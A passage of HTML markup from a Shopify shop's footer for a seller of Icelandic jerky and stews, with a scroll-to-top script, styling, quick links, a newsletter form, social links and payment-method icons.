      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16392415969374__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16392415969374__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16392415969374__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--16392415969374__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--16392415969374__footer color-accent-1 gradient section-sections--16392415969374__footer-padding animate-section animate--hidden" data-animations='' data-type='RiJ9UuDh+oFMjSs+zaHKJOD+Cj0I+wIWJ22NcMXkXGfKm+vfe+UwhooWzhWaUsclkM20K7H+2LGECA/l4YyMWoL8hx9kjr07+SRcZavflFHpO/SVr1bmf7IeMpzBu4my4oEZ3XdvaW1P217J3HKqz4OUlR39TYcLa/qMcQX8RkYONydOzXH20o0Mlyu8ct0UOzthw7Gh2ISLF0VaPC+ZsBsN3U0y/TrQKdxqFzo2w147l+CyIdlTq2ORwvrYtmOPe2ULejkDMX72OsJ8nakpQGcAP04Ntxb8s42lNCMeaqLkDf5/7p1HijfJGCQZn0AN7mI3N1P1qGAp2nHH6j8uAQdnoV6D0A2dtl/u8wwjiutMfxrU8RWDPDzpyEI8kWCpmmwF2iDYrCWIHYP19whJpA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image right"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 245px);"
                        >
                          
                            <img
                              srcset="//feedtheviking.com/cdn/shop/files/logo2_92a6d64a-5b75-4f42-95f6-4def1462b6c1.png?v=1630537497&width=245, //feedtheviking.com/cdn/shop/files/logo2_92a6d64a-5b75-4f42-95f6-4def1462b6c1.png?v=1630537497&width=490 2x"
                              src="//feedtheviking.com/cdn/shop/files/logo2_92a6d64a-5b75-4f42-95f6-4def1462b6c1.png?v=1630537497&width=760"
                              alt=""
                              loading="lazy"
                              width="745"
                              height="463"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/collections/jerky"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Premium Icelandic Jerky
                            </a>
                          </li><li>
                            <a
                              href="/collections/stew"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Icelandic Stews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16392415969374__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16392415969374__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/FeedTheViking" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/feedtheviking/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
